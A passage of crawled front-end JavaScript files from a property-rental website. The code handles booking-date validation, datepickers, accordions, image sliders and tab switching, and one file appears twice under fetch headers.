    $('#amenities-checkbox-wrapper input:checkbox').removeAttr('checked');

	selectInstructionTypeRadio('instruction_type', 'minpricew', 'maxpricew');
 	if (typeof ShowMap == "function")        { ShowMap({handle: '/images/dot-new.png', fillColour: '#4d7f70' }); }
 	if (typeof restore_search == "function") { restore_search(); }


    // Validate search dates
    // ensure the rental form has both start and end dates set
    $("#search-form").on("submit", function(){
        if ( $("input[name=planyo_start]").val() == "" ) { alert("Error: You must enter a start date"); return false; }
        if ( $("input[name=planyo_end]").val() == "" )   { alert("Error: You must enter an end date");  return false; }
        if ( $("input[name=planyo_start]").datepicker( "getDate" ).getTime() >
             $("input[name=planyo_end]").datepicker( "getDate" ).getTime() ) {
            alert("Error: the start date must be before the end date"); return false;
        }
    });

	// Datepickers for the start/end datetimes
    if ($("#planyo_start, #planyo_end").length) {
        $("#planyo_start, #planyo_end").datepicker({
            dateFormat: 'dd-mm-yy',
            changeMonth: true,
            changeYear: true,
            showOn: 'both',
            buttonImage: '/images/calendar.gif',
            buttonImageOnly: true,
            minDate: 0,
            maxDate: "+730D"
        }).zIndex(1100);

        // $("#planyo_start").change(function () {
        //     $("#planyo_end").datepicker('option', { minDate: $("#planyo_start").val() });
        // }).change();
        // $("#planyo_end").change(function () {
        //     $("#planyo_start").datepicker('option', { maxDate: $("#planyo_end").val() });
        // }).change();
    }

    // Check form has valid data (loose JS validation)
    $("#search-form").on("submit", function(){
        var ps = $("#planyo_start").val();
        var pe = $("#planyo_end").val();
        // NB: this conditionals are ORDERED
        // quantity can only be set if we have a start and end date too
        if ( $("#planyo_number_of_people").val() !== "") {
            if ( ps === "" || ps === "Check In" )  { alert("Please choose a start date"); return false; }
            if ( pe === "" || pe === "Check Out" ) { alert("Please choose an end date"); return false; }
        }
        // start and end date can both be empty (which returns all properties) or both must be set
        if (( ps === "" || ps === "Check In" ) && ( pe === "" || pe === "Check Out" )) { return true; } // just list all properties
        else if ( ps === "" || ps === "Check In" )  { alert("Please choose a start date"); return false; }
        else if ( pe === "" || pe === "Check Out" ) { alert("Please choose an end date"); return false; }
    });

    if (typeof $.fn.datepicker != "undefined") {
        $( "#datepicker, #datepicker1" ).datepicker({
            dateFormat: 'dd/mm/yy'
        });
    }


    if ($('.hide').length) {
        $('.hide').click(function(){
            $('.booking-contain').fadeToggle();
        });
    }

    if ($('.hide2').length) {
        $('.hide2').click(function(){
            $('.callback-contain').fadeToggle();
        });
    }



    if ($('.hide3').length) {
        $('.hide3').click(function(){
            $('.searchbox-contain').fadeToggle();
        });
    }


    if ($(".stage").length) {
        $('.stage').cycle({
            fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
        });
    }

    if ($("#page-image").length) {
        $('#page-image').cycle({
            fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
        });

    }

    // Toggle for advanced search options
    /*if ($("a.cookie").length) {
        $("a.cookie").click(function () {
            $("#cookieAdvanced").slideToggle("slow");
        });
    }
    */

    if ($("#accordion").length != 0){
		if (location.hash){
			$( "#accordion" ).accordion({
				active: location.hash,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click hoverintent"
			});
		} else {
			$( "#accordion" ).accordion({
				active:false,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click hoverintent"
			});
		}
	}



    if ($("#accordion1,#accordion2,#accordion3").length != 0){
		if (location.hash){
			$( "#accordion1,#accordion2,#accordion3" ).accordion({
				active: location.hash,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click"
			});
		} else {
			$( "#accordion1,#accordion2,#accordion3" ).accordion({
				active:false,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click"
			});
		}
	}


 		    // Slider
    if ($("#prop-thumbs").length) {
        $("#prop-thumbs").bxSlider({
            displaySlideQty: 5,
            moveSlideQty: 5,
            infiniteLoop: false
        });
    }

	//	Scrolled by user interaction
	if ($('.property-carousel').length) {
		$('.property-carousel').carouFredSel({
			auto: false,
			prev: {
				button: function() {
					return $(this).parents('.list_carousel').find('.prev');
					}
			},
			next: {
				button: function() {
					return $(this).parents('.list_carousel').find('.next');
					}
			},
			mousewheel: {
				items: 1
        	},
			swipe: {
				onMouse: true,
				onTouch: true
			}
		});
	}

    // Pikachoose plugin for property details
    if ($('#pikachoose').length) {
        $('#pikachoose').PikaChoose({
        autoPlay: true,
        carousel: true,
        transition: [0],
        IESafe: true,
        showCaption: true
        });
    }


    if (window.parent === window) console.log("BIND events");
    $("#location").on("tabChange", function () {
        $(document).trigger("triggerMapResize");
    });
    $("#avail").on("tabChange", function () {
        $('#eventCalendar').fullCalendar('render');
    });
/*
    // Availability calendar
    if ( $('#eventCalendar').length ) {
        $('#eventCalendar').fullCalendar({
        	editable: false,
        	events: function(rangeStart, rangeEnd, callback){
                var fc_date    = $('#eventCalendar').fullCalendar('getDate');
//alert( $("input[name=pid_for_calendar]").val() +" -- "+ rangeStart.getTime() +" -- "+ rangeEnd.getTime());
                var data = {
                    remotepropertyid: $("input[name=pid_for_calendar]").val(),
                    fc_start: rangeStart.getTime(),
                    fc_end:   rangeEnd.getTime(),
                    fc_month: fc_date.getMonth(),
                    fc_year:  fc_date.getFullYear()
                };
                $.ajax({
                    url: "/xml/modules/planyorents/ajax/list_reservations.php",
                    data: data,
                    type: "GET",
                    dataType: "json"
                }).done(function(fc_data){
                    callback(fc_data);
                });
            },
        	loading: function(bool) {
        		if (bool) { $('#loading').show(); }
        		else      { $('#loading').hide(); }
        	}
        });
        $('#eventCalendar').fullCalendar('next');
        $('#eventCalendar').fullCalendar('prev');
        $('#eventCalendar').fullCalendar('rerenderEvents');
    }
*/

    // Ensure forms with the class 'submit-once' are only submitted once
    if ( $('.submit-once').length>0 ) {
        $('.submit-once').on('submit',function(){
            $(this).attr('disabled', 'disabled');
        });
    }

});





  /*
   * hoverIntent | Copyright 2011 Brian Cherne
   * http://cherne.net/brian/resources/jquery.hoverIntent.html
   * modified by the jQuery UI team
   */
  $.event.special.hoverintent = {
    setup: function() {
      $( this ).bind( "mouseover", jQuery.event.special.hoverintent.handler );
    },
    teardown: function() {
      $( this ).unbind( "mouseover", jQuery.event.special.hoverintent.handler );
    },
    handler: function( event ) {
      var currentX, currentY, timeout,
        args = arguments,
        target = $( event.target ),
        previousX = event.pageX,
        previousY = event.pageY;

      function track( event ) {
        currentX = event.pageX;
        currentY = event.pageY;
      };

      function clear() {
        target
          .unbind( "mousemove", track )
          .unbind( "mouseout", clear );
        clearTimeout( timeout );
      }

      function handler() {
        var prop,
          orig = event;

        if ( ( Math.abs( previousX - currentX ) +
            Math.abs( previousY - currentY ) ) < 7 ) {
          clear();

          event = $.Event( "hoverintent" );
          for ( prop in orig ) {
            if ( !( prop in event ) ) {
              event[ prop ] = orig[ prop ];
            }
          }
          // Prevent accessing the original event since the new event
          // is fired asynchronously and the old event is no longer
          // usable (#6028)
          delete event.originalEvent;

          target.trigger( event );
        } else {
          previousX = currentX;
          previousY = currentY;
          timeout = setTimeout( handler, 100 );
        }
      }

      timeout = setTimeout( handler, 100 );
      target.bind({
        mousemove: track,
        mouseout: clear
      });
    }
  };


--- FILE ---
content_type: application/javascript
request_url: https://sunlightproperties.com/js/site.js.pagespeed.ce.YfMA9gWvAs.js
body_size: 3570
content:
// jQuery version

// jQuery version

$(document).on("scroll",function(){
    if( $(document).scrollTop() > 79 ){
//        $(".search-contain").removeClass("large").addClass("small");
            $(".search-contain").css({'position':'fixed', 'top':0});
            $("#home-image").css({'margin-top':79});
    } else{
//        $(".search-contain").removeClass("small").addClass("large");
            $(".search-contain").css({'position':'relative', 'top':0});
            $("#home-image").css({'margin-top':0});
    }
});

function check_submit_form_for_errors() {
    var error_check_handle = setInterval(function(){
        if ( $('#res_error_msg').length > 0 ) {
            var form_errors = $('#res_error_msg').html().replace("<p></p>","");
            if ( /[a-zA-Z0-9]/.test( form_errors ) ){
                alert("There are errors on this page, please see the red text at the top of the form for details");
                clearInterval(error_check_handle);
            }
        }
    }, 300);
}


$(document).ready(function() {

    // Do our own error checking/handling on the Planyo form
    check_submit_form_for_errors();
//    $('#reservation > iframe').on('load', function() {
//        check_submit_form_for_errors();
//    });


    // HACKY FIX FOR SLP who don't want any amenity checkboxes ticked
    $('#amenities-checkbox-wrapper input:checkbox').removeAttr('checked');

	selectInstructionTypeRadio('instruction_type', 'minpricew', 'maxpricew');
 	if (typeof ShowMap == "function")        { ShowMap({handle: '/images/dot-new.png', fillColour: '#4d7f70' }); }
 	if (typeof restore_search == "function") { restore_search(); }


    // Validate search dates
    // ensure the rental form has both start and end dates set
    $("#search-form").on("submit", function(){
        if ( $("input[name=planyo_start]").val() == "" ) { alert("Error: You must enter a start date"); return false; }
        if ( $("input[name=planyo_end]").val() == "" )   { alert("Error: You must enter an end date");  return false; }
        if ( $("input[name=planyo_start]").datepicker( "getDate" ).getTime() >
             $("input[name=planyo_end]").datepicker( "getDate" ).getTime() ) {
            alert("Error: the start date must be before the end date"); return false;
        }
    });

	// Datepickers for the start/end datetimes
    if ($("#planyo_start, #planyo_end").length) {
        $("#planyo_start, #planyo_end").datepicker({
            dateFormat: 'dd-mm-yy',
            changeMonth: true,
            changeYear: true,
            showOn: 'both',
            buttonImage: '/images/calendar.gif',
            buttonImageOnly: true,
            minDate: 0,
            maxDate: "+730D"
        }).zIndex(1100);

        // $("#planyo_start").change(function () {
        //     $("#planyo_end").datepicker('option', { minDate: $("#planyo_start").val() });
        // }).change();
        // $("#planyo_end").change(function () {
        //     $("#planyo_start").datepicker('option', { maxDate: $("#planyo_end").val() });
        // }).change();
    }

    // Check form has valid data (loose JS validation)
    $("#search-form").on("submit", function(){
        var ps = $("#planyo_start").val();
        var pe = $("#planyo_end").val();
        // NB: this conditionals are ORDERED
        // quantity can only be set if we have a start and end date too
        if ( $("#planyo_number_of_people").val() !== "") {
            if ( ps === "" || ps === "Check In" )  { alert("Please choose a start date"); return false; }
            if ( pe === "" || pe === "Check Out" ) { alert("Please choose an end date"); return false; }
        }
        // start and end date can both be empty (which returns all properties) or both must be set
        if (( ps === "" || ps === "Check In" ) && ( pe === "" || pe === "Check Out" )) { return true; } // just list all properties
        else if ( ps === "" || ps === "Check In" )  { alert("Please choose a start date"); return false; }
        else if ( pe === "" || pe === "Check Out" ) { alert("Please choose an end date"); return false; }
    });

    if (typeof $.fn.datepicker != "undefined") {
        $( "#datepicker, #datepicker1" ).datepicker({
            dateFormat: 'dd/mm/yy'
        });
    }


    if ($('.hide').length) {
        $('.hide').click(function(){
            $('.booking-contain').fadeToggle();
        });
    }

    if ($('.hide2').length) {
        $('.hide2').click(function(){
            $('.callback-contain').fadeToggle();
        });
    }



    if ($('.hide3').length) {
        $('.hide3').click(function(){
            $('.searchbox-contain').fadeToggle();
        });
    }


    if ($(".stage").length) {
        $('.stage').cycle({
            fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
        });
    }

    if ($("#page-image").length) {
        $('#page-image').cycle({
            fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
        });

    }

    // Toggle for advanced search options
    /*if ($("a.cookie").length) {
        $("a.cookie").click(function () {
            $("#cookieAdvanced").slideToggle("slow");
        });
    }
    */

    if ($("#accordion").length != 0){
		if (location.hash){
			$( "#accordion" ).accordion({
				active: location.hash,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click hoverintent"
			});
		} else {
			$( "#accordion" ).accordion({
				active:false,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click hoverintent"
			});
		}
	}



    if ($("#accordion1,#accordion2,#accordion3").length != 0){
		if (location.hash){
			$( "#accordion1,#accordion2,#accordion3" ).accordion({
				active: location.hash,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click"
			});
		} else {
			$( "#accordion1,#accordion2,#accordion3" ).accordion({
				active:false,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click"
			});
		}
	}


 		    // Slider
    if ($("#prop-thumbs").length) {
        $("#prop-thumbs").bxSlider({
            displaySlideQty: 5,
            moveSlideQty: 5,
            infiniteLoop: false
        });
    }

	//	Scrolled by user interaction
	if ($('.property-carousel').length) {
		$('.property-carousel').carouFredSel({
			auto: false,
			prev: {
				button: function() {
					return $(this).parents('.list_carousel').find('.prev');
					}
			},
			next: {
				button: function() {
					return $(this).parents('.list_carousel').find('.next');
					}
			},
			mousewheel: {
				items: 1
        	},
			swipe: {
				onMouse: true,
				onTouch: true
			}
		});
	}

    // Pikachoose plugin for property details
    if ($('#pikachoose').length) {
        $('#pikachoose').PikaChoose({
        autoPlay: true,
        carousel: true,
        transition: [0],
        IESafe: true,
        showCaption: true
        });
    }


    if (window.parent === window) console.log("BIND events");
    $("#location").on("tabChange", function () {
        $(document).trigger("triggerMapResize");
    });
    $("#avail").on("tabChange", function () {
        $('#eventCalendar').fullCalendar('render');
    });
/*
    // Availability calendar
    if ( $('#eventCalendar').length ) {
        $('#eventCalendar').fullCalendar({
        	editable: false,
        	events: function(rangeStart, rangeEnd, callback){
                var fc_date    = $('#eventCalendar').fullCalendar('getDate');
//alert( $("input[name=pid_for_calendar]").val() +" -- "+ rangeStart.getTime() +" -- "+ rangeEnd.getTime());
                var data = {
                    remotepropertyid: $("input[name=pid_for_calendar]").val(),
                    fc_start: rangeStart.getTime(),
                    fc_end:   rangeEnd.getTime(),
                    fc_month: fc_date.getMonth(),
                    fc_year:  fc_date.getFullYear()
                };
                $.ajax({
                    url: "/xml/modules/planyorents/ajax/list_reservations.php",
                    data: data,
                    type: "GET",
                    dataType: "json"
                }).done(function(fc_data){
                    callback(fc_data);
                });
            },
        	loading: function(bool) {
        		if (bool) { $('#loading').show(); }
        		else      { $('#loading').hide(); }
        	}
        });
        $('#eventCalendar').fullCalendar('next');
        $('#eventCalendar').fullCalendar('prev');
        $('#eventCalendar').fullCalendar('rerenderEvents');
    }
*/

    // Ensure forms with the class 'submit-once' are only submitted once
    if ( $('.submit-once').length>0 ) {
        $('.submit-once').on('submit',function(){
            $(this).attr('disabled', 'disabled');
        });
    }

});





  /*
   * hoverIntent | Copyright 2011 Brian Cherne
   * http://cherne.net/brian/resources/jquery.hoverIntent.html
   * modified by the jQuery UI team
   */
  $.event.special.hoverintent = {
    setup: function() {
      $( this ).bind( "mouseover", jQuery.event.special.hoverintent.handler );
    },
    teardown: function() {
      $( this ).unbind( "mouseover", jQuery.event.special.hoverintent.handler );
    },
    handler: function( event ) {
      var currentX, currentY, timeout,
        args = arguments,
        target = $( event.target ),
        previousX = event.pageX,
        previousY = event.pageY;

      function track( event ) {
        currentX = event.pageX;
        currentY = event.pageY;
      };

      function clear() {
        target
          .unbind( "mousemove", track )
          .unbind( "mouseout", clear );
        clearTimeout( timeout );
      }

      function handler() {
        var prop,
          orig = event;

        if ( ( Math.abs( previousX - currentX ) +
            Math.abs( previousY - currentY ) ) < 7 ) {
          clear();

          event = $.Event( "hoverintent" );
          for ( prop in orig ) {
            if ( !( prop in event ) ) {
              event[ prop ] = orig[ prop ];
            }
          }
          // Prevent accessing the original event since the new event
          // is fired asynchronously and the old event is no longer
          // usable (#6028)
          delete event.originalEvent;

          target.trigger( event );
        } else {
          previousX = currentX;
          previousY = currentY;
          timeout = setTimeout( handler, 100 );
        }
      }

      timeout = setTimeout( handler, 100 );
      target.bind({
        mousemove: track,
        mouseout: clear
      });
    }
  };


--- FILE ---
content_type: application/javascript
request_url: https://sunlightproperties.com/js/site.js.pagespeed.ce.YfMA9gWvAs.js
body_size: 3570
content:
// jQuery version

// jQuery version

$(document).on("scroll",function(){
    if( $(document).scrollTop() > 79 ){
//        $(".search-contain").removeClass("large").addClass("small");
            $(".search-contain").css({'position':'fixed', 'top':0});
            $("#home-image").css({'margin-top':79});
    } else{
//        $(".search-contain").removeClass("small").addClass("large");
            $(".search-contain").css({'position':'relative', 'top':0});
            $("#home-image").css({'margin-top':0});
    }
});

function check_submit_form_for_errors() {
    var error_check_handle = setInterval(function(){
        if ( $('#res_error_msg').length > 0 ) {
            var form_errors = $('#res_error_msg').html().replace("<p></p>","");
            if ( /[a-zA-Z0-9]/.test( form_errors ) ){
                alert("There are errors on this page, please see the red text at the top of the form for details");
                clearInterval(error_check_handle);
            }
        }
    }, 300);
}


$(document).ready(function() {

    // Do our own error checking/handling on the Planyo form
    check_submit_form_for_errors();
//    $('#reservation > iframe').on('load', function() {
//        check_submit_form_for_errors();
//    });


    // HACKY FIX FOR SLP who don't want any amenity checkboxes ticked
    $('#amenities-checkbox-wrapper input:checkbox').removeAttr('checked');

	selectInstructionTypeRadio('instruction_type', 'minpricew', 'maxpricew');
 	if (typeof ShowMap == "function")        { ShowMap({handle: '/images/dot-new.png', fillColour: '#4d7f70' }); }
 	if (typeof restore_search == "function") { restore_search(); }


    // Validate search dates
    // ensure the rental form has both start and end dates set
    $("#search-form").on("submit", function(){
        if ( $("input[name=planyo_start]").val() == "" ) { alert("Error: You must enter a start date"); return false; }
        if ( $("input[name=planyo_end]").val() == "" )   { alert("Error: You must enter an end date");  return false; }
        if ( $("input[name=planyo_start]").datepicker( "getDate" ).getTime() >
             $("input[name=planyo_end]").datepicker( "getDate" ).getTime() ) {
            alert("Error: the start date must be before the end date"); return false;
        }
    });

	// Datepickers for the start/end datetimes
    if ($("#planyo_start, #planyo_end").length) {
        $("#planyo_start, #planyo_end").datepicker({
            dateFormat: 'dd-mm-yy',
            changeMonth: true,
            changeYear: true,
            showOn: 'both',
            buttonImage: '/images/calendar.gif',
            buttonImageOnly: true,
            minDate: 0,
            maxDate: "+730D"
        }).zIndex(1100);

        // $("#planyo_start").change(function () {
        //     $("#planyo_end").datepicker('option', { minDate: $("#planyo_start").val() });
        // }).change();
        // $("#planyo_end").change(function () {
        //     $("#planyo_start").datepicker('option', { maxDate: $("#planyo_end").val() });
        // }).change();
    }

    // Check form has valid data (loose JS validation)
    $("#search-form").on("submit", function(){
        var ps = $("#planyo_start").val();
        var pe = $("#planyo_end").val();
        // NB: this conditionals are ORDERED
        // quantity can only be set if we have a start and end date too
        if ( $("#planyo_number_of_people").val() !== "") {
            if ( ps === "" || ps === "Check In" )  { alert("Please choose a start date"); return false; }
            if ( pe === "" || pe === "Check Out" ) { alert("Please choose an end date"); return false; }
        }
        // start and end date can both be empty (which returns all properties) or both must be set
        if (( ps === "" || ps === "Check In" ) && ( pe === "" || pe === "Check Out" )) { return true; } // just list all properties
        else if ( ps === "" || ps === "Check In" )  { alert("Please choose a start date"); return false; }
        else if ( pe === "" || pe === "Check Out" ) { alert("Please choose an end date"); return false; }
    });

    if (typeof $.fn.datepicker != "undefined") {
        $( "#datepicker, #datepicker1" ).datepicker({
            dateFormat: 'dd/mm/yy'
        });
    }


    if ($('.hide').length) {
        $('.hide').click(function(){
            $('.booking-contain').fadeToggle();
        });
    }

    if ($('.hide2').length) {
        $('.hide2').click(function(){
            $('.callback-contain').fadeToggle();
        });
    }



    if ($('.hide3').length) {
        $('.hide3').click(function(){
            $('.searchbox-contain').fadeToggle();
        });
    }


    if ($(".stage").length) {
        $('.stage').cycle({
            fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
        });
    }

    if ($("#page-image").length) {
        $('#page-image').cycle({
            fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
        });

    }

    // Toggle for advanced search options
    /*if ($("a.cookie").length) {
        $("a.cookie").click(function () {
            $("#cookieAdvanced").slideToggle("slow");
        });
    }
    */

    if ($("#accordion").length != 0){
		if (location.hash){
			$( "#accordion" ).accordion({
				active: location.hash,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click hoverintent"
			});
		} else {
			$( "#accordion" ).accordion({
				active:false,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click hoverintent"
			});
		}
	}



    if ($("#accordion1,#accordion2,#accordion3").length != 0){
		if (location.hash){
			$( "#accordion1,#accordion2,#accordion3" ).accordion({
				active: location.hash,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click"
			});
		} else {
			$( "#accordion1,#accordion2,#accordion3" ).accordion({
				active:false,
				collapsible: true,
				heightStyle: "content",
				navigation: true,
				event: "click"
			});
		}
	}


 		    // Slider
    if ($("#prop-thumbs").length) {
        $("#prop-thumbs").bxSlider({
            displaySlideQty: 5,
            moveSlideQty: 5,
            infiniteLoop: false
        });
    }

	//	Scrolled by user interaction
	if ($('.property-carousel').length) {
		$('.property-carousel').carouFredSel({
			auto: false,
			prev: {
				button: function() {
					return $(this).parents('.list_carousel').find('.prev');
					}
			},
			next: {
				button: function() {
					return $(this).parents('.list_carousel').find('.next');
					}
			},
			mousewheel: {
				items: 1
        	},
			swipe: {
				onMouse: true,
				onTouch: true
			}
		});
	}

    // Pikachoose plugin for property details
    if ($('#pikachoose').length) {
        $('#pikachoose').PikaChoose({
        autoPlay: true,
        carousel: true,
        transition: [0],
        IESafe: true,
        showCaption: true
        });
    }


    if (window.parent === window) console.log("BIND events");
    $("#location").on("tabChange", function () {
        $(document).trigger("triggerMapResize");
    });
    $("#avail").on("tabChange", function () {
        $('#eventCalendar').fullCalendar('render');
    });
/*
    // Availability calendar
    if ( $('#eventCalendar').length ) {
        $('#eventCalendar').fullCalendar({
        	editable: false,
        	events: function(rangeStart, rangeEnd, callback){
                var fc_date    = $('#eventCalendar').fullCalendar('getDate');
//alert( $("input[name=pid_for_calendar]").val() +" -- "+ rangeStart.getTime() +" -- "+ rangeEnd.getTime());
                var data = {
                    remotepropertyid: $("input[name=pid_for_calendar]").val(),
                    fc_start: rangeStart.getTime(),
                    fc_end:   rangeEnd.getTime(),
                    fc_month: fc_date.getMonth(),
                    fc_year:  fc_date.getFullYear()
                };
                $.ajax({
                    url: "/xml/modules/planyorents/ajax/list_reservations.php",
                    data: data,
                    type: "GET",
                    dataType: "json"
                }).done(function(fc_data){
                    callback(fc_data);
                });
            },
        	loading: function(bool) {
        		if (bool) { $('#loading').show(); }
        		else      { $('#loading').hide(); }
        	}
        });
        $('#eventCalendar').fullCalendar('next');
        $('#eventCalendar').fullCalendar('prev');
        $('#eventCalendar').fullCalendar('rerenderEvents');
    }
*/

    // Ensure forms with the class 'submit-once' are only submitted once
    if ( $('.submit-once').length>0 ) {
        $('.submit-once').on('submit',function(){
            $(this).attr('disabled', 'disabled');
        });
    }

});





  /*
   * hoverIntent | Copyright 2011 Brian Cherne
   * http://cherne.net/brian/resources/jquery.hoverIntent.html
   * modified by the jQuery UI team
   */
  $.event.special.hoverintent = {
    setup: function() {
      $( this ).bind( "mouseover", jQuery.event.special.hoverintent.handler );
    },
    teardown: function() {
      $( this ).unbind( "mouseover", jQuery.event.special.hoverintent.handler );
    },
    handler: function( event ) {
      var currentX, currentY, timeout,
        args = arguments,
        target = $( event.target ),
        previousX = event.pageX,
        previousY = event.pageY;

      function track( event ) {
        currentX = event.pageX;
        currentY = event.pageY;
      };

      function clear() {
        target
          .unbind( "mousemove", track )
          .unbind( "mouseout", clear );
        clearTimeout( timeout );
      }

      function handler() {
        var prop,
          orig = event;

        if ( ( Math.abs( previousX - currentX ) +
            Math.abs( previousY - currentY ) ) < 7 ) {
          clear();

          event = $.Event( "hoverintent" );
          for ( prop in orig ) {
            if ( !( prop in event ) ) {
              event[ prop ] = orig[ prop ];
            }
          }
          // Prevent accessing the original event since the new event
          // is fired asynchronously and the old event is no longer
          // usable (#6028)
          delete event.originalEvent;

          target.trigger( event );
        } else {
          previousX = currentX;
          previousY = currentY;
          timeout = setTimeout( handler, 100 );
        }
      }

      timeout = setTimeout( handler, 100 );
      target.bind({
        mousemove: track,
        mouseout: clear
      });
    }
  };


--- FILE ---
content_type: application/javascript
request_url: https://sunlightproperties.com/js/jquery.tabs.js.pagespeed.ce.hLeRY9zyUt.js
body_size: 768
content:
$(document).ready(function() {

	//When page loads...
	$(".tab_content").hide(); //Hide all content
	$("ul.tabsSwitcher li:first").addClass("active").show(); //Activate first tab
	$(".tab_content:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher li").click(function() {

		$("ul.tabsSwitcher li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(".tab_content").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});


$(document).ready(function() {

	//When page loads...
	$(".tab_content2").hide(); //Hide all content
	$("ul.tabsSwitcher2 li:first").addClass("active2").show(); //Activate first tab
	$(".tab_content2:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher2 li").click(function() {

		$("ul.tabsSwitcher2 li").removeClass("active2"); //Remove any "active" class
		$(this).addClass("active2"); //Add "active" class to selected tab
		$(".tab_content2").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});



$(document).ready(function() {

	//When page loads...
	$(".tab_content3").hide(); //Hide all content
	$("ul.tabsSwitcher3 li:first").addClass("active3").show(); //Activate first tab
	$(".tab_content3:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher3 li").click(function() {

		$("ul.tabsSwitcher3 li").removeClass("active3"); //Remove any "active" class
		$(this).addClass("active3"); //Add "active" class to selected tab
		$(".tab_content3").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});


$(document).ready(function() {

	//When page loads...
	$(".tab_content4").hide(); //Hide all content
	$("ul.tabsSwitcher4 li:first").addClass("active4").show(); //Activate first tab
	$(".tab_content4:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher4 li").click(function() {

		$("ul.tabsSwitcher4 li").removeClass("active4"); //Remove any "active" class
		$(this).addClass("active4"); //Add "active" class to selected tab
		$(".tab_content4").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});



$(document).ready(function() {

	//When page loads...
	$(".tab_content5").hide(); //Hide all content
	$("ul.tabsSwitcher5 li:first").addClass("active5").show(); //Activate first tab
	$(".tab_content5:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher5 li").click(function() {

		$("ul.tabsSwitcher5 li").removeClass("active5"); //Remove any "active" class
		$(this).addClass("active5"); //Add "active" class to selected tab
		$(".tab_content5").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});



$(document).ready(function() {

	//When page loads...
	$(".tab_content6").hide(); //Hide all content
	$("ul.tabsSwitcher6 li:first").addClass("active6").show(); //Activate first tab
	$(".tab_content6:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher6 li").click(function() {

		$("ul.tabsSwitcher6 li").removeClass("active6"); //Remove any "active" class
		$(this).addClass("active6"); //Add "active" class to selected tab
		$(".tab_content6").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});



$(document).ready(function() {

	//When page loads...
	$(".tab_content7").hide(); //Hide all content
	$("ul.tabsSwitcher7 li:first").addClass("active7").show(); //Activate first tab
	$(".tab_content7:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher7 li").click(function() {

		$("ul.tabsSwitcher7 li").removeClass("active7"); //Remove any "active" class
		$(this).addClass("active7"); //Add "active" class to selected tab
		$(".tab_content7").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});


$(document).ready(function() {

	//When page loads...
	$(".tab_content8").hide(); //Hide all content
	$("ul.tabsSwitcher8 li:first").addClass("active8").show(); //Activate first tab
	$(".tab_content8:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher8 li").click(function() {

		$("ul.tabsSwitcher8 li").removeClass("active8"); //Remove any "active" class
		$(this).addClass("active8"); //Add "active" class to selected tab
		$(".tab_content8").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});

$(document).ready(function() {

	//When page loads...
	$(".tab_content9").hide(); //Hide all content
	$("ul.tabsSwitcher9 li:first").addClass("active9").show(); //Activate first tab
	$(".tab_content9:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher9 li").click(function() {

		$("ul.tabsSwitcher9 li").removeClass("active9"); //Remove any "active" class
		$(this).addClass("active9"); //Add "active" class to selected tab
		$(".tab_content9").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active ID content
		return false;
	});

});


$(document).ready(function() {

console.log("LOADING TABS CODE...");

	//When page loads...
	$(".tab_content-result").hide(); //Hide all content
	$("ul.tabsSwitcher-result li:first").addClass("active-result").show(); //Activate first tab
	$(".tab_content-result:first").show(); //Show first tab content

	//On Click Event
	$("ul.tabsSwitcher-result li").click(function() {

		$("ul.tabsSwitcher-result li").removeClass("active-result"); //Remove any "active" class
		$(this).addClass("active-result"); //Add "active" class to selected tab
		$(".tab_content-result").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(activeTab).fadeIn(100, function(){
            try {
                $(this).trigger("tabChange");	
            }
            catch (e) {
                console.log("CATCH", e);
            }
